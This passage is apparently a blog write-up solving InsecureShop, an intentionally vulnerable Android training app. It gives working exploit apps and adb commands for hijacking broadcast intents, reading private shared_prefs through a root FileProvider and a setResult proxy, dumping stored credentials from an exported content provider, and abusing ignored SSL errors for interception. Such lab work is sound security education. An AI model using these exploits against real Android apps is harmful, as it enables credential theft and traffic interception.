
And here, the username and password have been stolen.
Intercepting Implicit intent to load arbitrary URL
Description: The use of Implicit intent can allow third-party apps to load any arbitrary URL in WebView.
Actually, I thought that the challenge was repetitive, as we have already exploited the same scenario to load an arbitrary URL in WebView. So I had to seek the challenge hints to know exactly what it meant.
Intercepting Implicit intent to load arbitrary URL
It refers to the com.insecureshop.ProductListActivity it creates an object from the ProductDetailBroadCast class:
1
2
3
4
5
6
7
8
9
10
public final class ProductListActivity extends AppCompatActivity {
private HashMap _$_findViewCache;
private final ProductDetailBroadCast productDetailBroadCast = new ProductDetailBroadCast();
//....................//
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
// registring the BroadCast Receiver with the "com.insecureshop.action.PRODUCT_DETAIL" Intent
registerReceiver(this.productDetailBroadCast, new IntentFilter("com.insecureshop.action.PRODUCT_DETAIL"));
}
So here the app is registering the Broadcast Receiver with the com.insecureshop.action.PRODUCT_DETAIL Intent. Let’s examine the ProductDetailBroadCast class that contains the onReceive.
1
2
3
4
5
6
7
8
9
10
public final class ProductDetailBroadCast extends BroadcastReceiver {
@Override // android.content.BroadcastReceiver
public void onReceive(Context context, Intent intent) {
Intent webViewIntent = new Intent("com.insecureshop.action.WEBVIEW");
webViewIntent.putExtra("url", "https://www.insecureshopapp.com/");
if (context != null) {
context.startActivity(webViewIntent);
}
}
}
When the broadcast is received, it will send the URL extra to load the "https://www.insecureshopapp.com/" URL as a WebView. Note that the extra url is being taken as a fixed value, so we can’t pass it with our intent. The next thought is, where is the sendBroadcast method being called to trigger this onReceive method? I have found it in the com.insecureshop.ProductAdapter class, and it is being triggered when the more info button is clicked.
1
2
3
4
5
6
7
8
holder.getMBinding().moreInfo.setOnClickListener(new View.OnClickListener() { // from class: com.insecureshop.ProductAdapter$onBindViewHolder$3
@Override // android.view.View.OnClickListener
public final void onClick(View it) {
Intent intent = new Intent("com.insecureshop.action.PRODUCT_DETAIL");
intent.putExtra("url", ProductDetail.this.getUrl());
context.sendBroadcast(intent);
}
});
The problem here is that there is no Intent extra data that we can control, all of them are hardcoded into the application. Here we have a registered broadcast receiver that is looking the action or waiting for the Intent filter with the value of "com.insecureshop.action.PRODUCT_DETAIL" in, which will be triggered as the more info button is clicked on the ProductDetail activity page. Then the onReceive method will be triggered to open the "https://www.insecureshopapp.com" URL in a WebView.
So to exploit this behavior, logically, we have to create an identical onReceive method and add our own URL. But we can make the application load our own method and ignore itself??
android:priority is an attribute used in Android to determine the order in which components such as broadcast receivers handle broadcast messages. When multiple components can handle the same broadcast, the priority attribute determines which one should process the broadcast first.
Where It Is Used: commonly set for broadcast receivers in the AndroidManifest.xml or dynamically in code using an IntentFilter.
How It Works: The value can range from -1000 to 1000. A higher number indicates a higher priority. If not specified, the default priority is 0.
Great, So let’s create our own Broadcast receiver to overwrite the application receiver:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
package com.insecureshopapp.productlistactivityexploit;
public class MainActivity extends AppCompatActivity {
private Context context;
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
BroadcastReceiver receiver = new BroadcastReceiver() {
@Override
// Once a broadcast received with a specific intent
public void onReceive(Context context, Intent intent) {
// Getting the value from the defined extras
Intent WebViewintent = new Intent("com.insecureshop.action.WEBVIEW");
WebViewintent.putExtra("url", "https://itsfading.github.io");
startActivity(WebViewintent);
}
};
// Waiting for any broadcast with this intent "com.insecureshop.action.PRODUCT_DETAIL"
registerReceiver(receiver, new IntentFilter("com.insecureshop.action.PRODUCT_DETAIL"));
}
}
And the most importantly is to add the android:priority attribute to the AndroidManifest.xml:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
package="com.insecureshopapp.productlistactivityexploit">
<application
android:allowBackup="true"
android:icon="@mipmap/ic_launcher"
android:label="@string/app_name"
android:roundIcon="@mipmap/ic_launcher_round"
android:supportsRtl="true"
android:theme="@style/Theme.ProductListActivityExploit">
<activity
android:name=".MainActivity"
android:exported="true">
<intent-filter android:priority="1000">
<action android:name="com.insecureshop.action.PRODUCT_DETAIL" />
<action android:name="android.intent.action.MAIN" />
<category android:name="android.intent.category.LAUNCHER" />
</intent-filter>
</activity>
</application>
</manifest>

Insecure use of File Paths in File Provider
Description: The use of wide file sharing declaration can be used to access root directory via content Provider.
Looking at the AndroidManifest.xml we will notice that we have two provider declarations:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<provider
android:name="com.insecureshop.contentProvider.InsecureShopProvider"
android:readPermission="com.insecureshop.permission.READ"
android:exported="true"
android:authorities="com.insecureshop.provider"
/>
<provider
android:name="androidx.core.content.FileProvider"
android:exported="false"
android:authorities="com.insecureshop.file_provider"
android:grantUriPermissions="true">
<meta-data android:name="android.support.FILE_PROVIDER_PATHS" android:resource="@xml/provider_paths"/>
</provider>
Our focus will be on the second provider, as the challenge description specifies that the provider gave access to the root directory. And in the @xml/provider_paths the root directory is being shared:
1
2
3
4
<?xml version="1.0" encoding="utf-8"?>
<paths xmlns:android="http://schemas.android.com/apk/res/android">
<root-path name="root" path="/"/>
</paths>
That means we have access to all files under / directory of the devices and the word root should be added after the android authorities to trigger the provider like this content://com.insecureshop.file_provider/root/. But we have a problem here, this provider isn’t exported, which means only this app can be using it.
Combining Intent Redirection with an Insecure File Provider
If you remember, we have discovered a vulnerability before that allowed us to access any protected component, and we’ve managed to access the PrivateActivity Component. Let’s review the vulnerable code again for com.insecureshop.WebView2Activity:
1
2
3
4
5
6
7
8
9
10
11
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(C0893R.layout.activity_webview);
setSupportActionBar((Toolbar) _$_findCachedViewById(C0893R.C0896id.toolbar));
setTitle(getString(C0893R.string.webview));
Intent extraIntent = (Intent) getIntent().getParcelableExtra("extra_intent");
if (extraIntent != null) {
startActivity(extraIntent);
finish();
return;
}
So we only need to pass the protected component along with the extra_intent parameter. Let’s craft our exploit app:
MainActivity.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
public class MainActivity extends AppCompatActivity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
// Once the WebView2Activity Start it will start for us the Activity2 from my app
// then access the content provider and get the content of the Prefs.xml file and add it to the Intent data
// finally in the Activity2 we will get the Intent Data and Log it
Intent FileProviderIntent = new Intent();
FileProviderIntent.setFlags(Intent.FLAG_GRANT_READ_URI_PERMISSION);
FileProviderIntent.setClassName(getPackageName(), "com.insecureshopapp.protectedinsecureprovider.Activity2");
FileProviderIntent.setData(Uri.parse("content://com.insecureshop.file_provider/root/data/data/com.insecureshop/shared_prefs/Prefs.xml"));
// Start the Vulnerable Actvity
Intent WebView2Activity = new Intent();
WebView2Activity.setClassName("com.insecureshop", "com.insecureshop.WebView2Activity");
WebView2Activity.putExtra("extra_intent", FileProviderIntent);
startActivity(WebView2Activity);
}
}
Activity2.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
public class Activity2 extends AppCompatActivity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_2);
try {
// Get the InputStream from the content URI provided by the Intent
InputStream inputStream = getContentResolver().openInputStream(getIntent().getData());
// Convert InputStream to String and log it
BufferedReader reader = new BufferedReader(new InputStreamReader(inputStream));
StringBuilder stringBuilder = new StringBuilder();
String line;
while ((line = reader.readLine()) != null) {
stringBuilder.append(line).append("\n");
}
reader.close();
// Log the content of the file
Log.d("FileContent", stringBuilder.toString());
} catch (FileNotFoundException e) {
Log.e("FileContent", "File not found: " + e.getMessage());
} catch (IOException e) {
Log.e("FileContent", "Error reading file: " + e.getMessage());
}
}
}
Let’s break down our code:
- The
MainActivityof my exploit app will start, and then it will directly start the vulnerable activityWebView2Activityas an Intent along with theextra_intentparameter. - The
FLAG_GRANT_READ_URI_PERMISSIONflag in anIntentallows a receiving application to temporarily gain read access to the content URI being shared with it. - Next, the
WebView2Activitywill start myActivity2, don’t forget to make it exported, and also will access thefile_providerand get thePrefs.xmlfile and save it in the intent data. - Finally, my
Activity2will get the intent data, parse it and read it line by line, then log the output of the file.

Insecure Content Provider
Description: The content provider can be accessed by any third-party app to steal user credentials.
We previously identified two providers, and we managed to exploit one of them. The second provider is already exported, which means that any app could use it:
1
2
3
4
5
<provider
android:name="com.insecureshop.contentProvider.InsecureShopProvider"
android:readPermission="com.insecureshop.permission.READ"
android:exported="true"
android:authorities="com.insecureshop.provider"/>
Let’s take a look at the provider class to see what we can get from it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
public final class InsecureShopProvider extends ContentProvider {
public static final Companion Companion = new Companion(null);
public static final int URI_CODE = 100;
private static UriMatcher uriMatcher;
@Override // android.content.ContentProvider
public boolean onCreate() {
UriMatcher uriMatcher2 = new UriMatcher(-1);
uriMatcher = uriMatcher2;
if (uriMatcher2 == null) {
return true;
}
uriMatcher2.addURI("com.insecureshop.provider", "insecure", 100);
return true;
}
public Cursor query(Uri uri, String[] projection, String selection, String[] selectionArgs, String sortOrder) {
Intrinsics.checkParameterIsNotNull(uri, "uri");
UriMatcher uriMatcher2 = uriMatcher;
if (uriMatcher2 == null || uriMatcher2.match(uri) != 100) {
return null;
}
MatrixCursor cursor = new MatrixCursor(new String[]{"username", "password"});
String[] strArr = new String[2];
String username = Prefs.INSTANCE.getUsername();
if (username == null) {
Intrinsics.throwNpe();
}
strArr[0] = username;
String password = Prefs.INSTANCE.getPassword();
if (password == null) {
Intrinsics.throwNpe();
}
strArr[1] = password;
cursor.addRow(strArr);
return cursor;
}
}
The code here is doing two things:
- Creating an object from the
UriMatcherclass, which is a handy class when you are writing a Content Provider or some other class that needs to respond to a number of different URIs, that matches for this URIcom.insecureshop.provider/insecure. - Then, Using Cursor to query, update, delete the username and password from the
shared_prefsi.e.Prefs.xmlfile.
So we can simply now access this content provider via the AM Commands utility.
1
2
3
4
5
# android:authorities -- com.insecureshop.provider
# URI matcher -- insecure
# Read Permessions allowed -- com.insecureshop.permission.READ
PS C:\Users\Muhammad> adb shell content query --uri content://com.insecureshop.provider/insecure
Row: 0 username=shopuser, password=!ns3csh0p
Insecure Implementation of SetResult in exported Activity
Description: The insecure implementation used in
ResultActivitycan be used to access arbitrary content providers.
Let’s review the ResultActivity code. First, note that this activity is an exported one.
1
<activity android:name="com.insecureshop.ResultActivity" android:exported="true"/>
Moving to its actual code:
1
2
3
4
5
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setResult(-1, getIntent());
finish();
}
What the heck is setResult()?? I will ask ChatGPT because I didn’t understand it well from the documentation:
The setResult() method in Android is used in an activity to send a result back to the activity that started it. How setResult() works:
- Start Activity for Result: The first activity (let’s call it Activity A) starts another activity (Activity B) and expects a result back. Activity A uses
startActivityForResult()to start Activity B.
1
2
3
// Activity A (First Activity):
Intent intent = new Intent(this, ActivityB.class);
startActivityForResult(intent, 1); // Request code 1
- Set the Result in the Second Activity: In Activity B, you use
setResult()to specify the result that should be returned to Activity A. This result can include data, or it can simply indicate that the action was successful or canceled. - Finish the Second Activity: After calling
setResult(), Activity B usually callsfinish()to close itself and return the result to Activity A.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_b);
// Some operation and preparing the result
Intent resultIntent = new Intent();
resultIntent.putExtra("result_key", "Some Result Data");
// Set result as OK and attach the data
setResult(RESULT_OK, resultIntent);
// Finish this activity and return the result
finish();
}
- Handle the Result in the First Activity: When Activity B finishes, the system calls
onActivityResult()in Activity A, where you can handle the returned result.
1
2
3
4
5
6
7
8
9
10
11
12
protected void onActivityResult(int requestCode, int resultCode, Intent data) {
super.onActivityResult(requestCode, resultCode, data);
if (requestCode == 1) { // Matching the request code
if (resultCode == RESULT_OK) { // Result is OK
String result = data.getStringExtra("result_key");
// Handle the result
} else if (resultCode == RESULT_CANCELED) {
// Handle cancellation or no result
}
}
}
But in our case, we have something different: setResult(-1, getIntent()); the setResult is just returns itself again, i.e. :
- By passing
getIntent()as the second parameter tosetResult(), you are returning the sameIntentthat was used to start the current activity. ThisIntentmay contain any data that was passed when the activity was launched.
So if the setResult() returns data that was passed when the activity was launched, and we are controlling the launcher activity ( Activity A — Exploit app ). Simply put, we can add any code to interact with InsecureShop, as if we were him, then get the data. For simplicity, any app contains exported and unexported activities. Any app could access other apps’ exported activities, but the unexported activities can only be accessed inside its app, which is simple and easy. But here we have an exported activity that allows us to get the result of any launching activity that we want. It acts as a proxy between the exploit app and the target app.
We can use this to access the unexported content provider com.insecureshop.file_provider. Let’s create our exploit app:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
public class MainActivity extends AppCompatActivity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
Intent ResultActivityExploit = new Intent();
ResultActivityExploit.setClassName("com.insecureshop", "com.insecureshop.ResultActivity");
ResultActivityExploit.setFlags(Intent.FLAG_GRANT_READ_URI_PERMISSION);
Uri contentUri = Uri.parse("content://com.insecureshop.file_provider/root/data/data/com.insecureshop/shared_prefs/Prefs.xml");
ResultActivityExploit.setData(contentUri);
startActivityForResult(ResultActivityExploit, 1);
}
protected void onActivityResult(int requestCode, int resultCode, Intent data) {
super.onActivityResult(requestCode, resultCode, data);
if (requestCode == 1 && resultCode == RESULT_OK) {
// Capture the returned data
Uri returnedUri = data.getData();
if (returnedUri != null) {
// Access the content using the returned URI
try {
InputStream inputStream = getContentResolver().openInputStream(returnedUri);
// Do something with the input stream, e.g., display or log the content
// For example, read the input stream and print to screen
BufferedReader reader = new BufferedReader(new InputStreamReader(inputStream));
String line;
StringBuilder result = new StringBuilder();
while ((line = reader.readLine()) != null) {
result.append(line).append("\n");
}
// Display the content on the screen
Log.d("Data", result.toString());
} catch (Exception e) {
e.printStackTrace();
}
}
}
}
}
Let’s break it down:
- The
ResultActivityExploitIntent is set to startResultActivityin Insecureshop app. - The
Intentincludes a URI that points to the unexported content provider. And flagged withFLAG_GRANT_READ_URI_PERMISSIONto ensure Insecureshop app has permission to read the content provider’s data. - The
ResultActivityis started withstartActivityForResult(), and since it is coded to return the sameIntent, it will invokesetResult()with the sameIntent. - In our exploit app, capture the returned
Intentin theonActivityResult()method. And log the returned content provider data.

Lack of SSL Certificate Validation
Description: The unsafe implementation of
OnReceivedSSL Error can be used to eavesdrop all the traffic loaded in WebView.
Let’s search for the OnReceived method. We will find the com.insecureshop.util.CustomWebViewClient class, which has the following code:
1
2
3
4
5
6
7
8
9
package com.insecureshop.util;
public final class CustomWebViewClient extends WebViewClient {
@Override // android.webkit.WebViewClient
public void onReceivedSslError(WebView view, SslErrorHandler handler, SslError error) {
if (handler != null) {
handler.proceed();
}
}
}
Let’s break it down:
CustomWebViewClientClass: This class extendsWebViewClient, which allows you to customize how aWebView(a component for displaying web pages) behaves when interacting with web content.onReceivedSslErrorMethod: This method is called when theWebViewencounters an SSL error while loading a webpage. The method checks if thehandleris not null. If it is not null, it callshandler.proceed().handler.proceed(): This method tells theWebViewto ignore the SSL error and continue loading the page. By usinghandler.proceed(), this code effectively ignores all SSL errors, allowing potentially insecure connections to proceed.
So here we have a vulnerability that allows the user to load any URL, ignoring the SSL errors and accepting to load any invalid certificates. This will make the application’s user vulnerable to MITM attacks. To create a POC for this attack, we need to know where this custom CustomWebViewClient is being used. By searching through the code, the com.insecureshop.WebViewActivity class is using it:
1
2
3
4
5
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(C0893R.layout.activity_webview);
webview.setWebViewClient(new CustomWebViewClient());
}
Luckily, we have previously exploited a vulnerability in this WebView class that allowed us to load any URL. So, to combine with the SSL misconfiguration here, we need to use an invalid certificate. We can simply run burpsuite proxy and browse any HTTPS website. In normal cases, the browser should return an error and not load the website. But in our case, the code here is built to ignore errors and continue browsing. Let’s exploit the webview activity to load the following HTTPS URL:
1
PS C:\Users\Muhammad> adb shell am start -a android.intent.action.VIEW -d insecureshop://com.insecureshop/web?url=https://itsfading.github.io
The normal behavior should be like that:

but in our case it is vulnerable and it worked successfully:
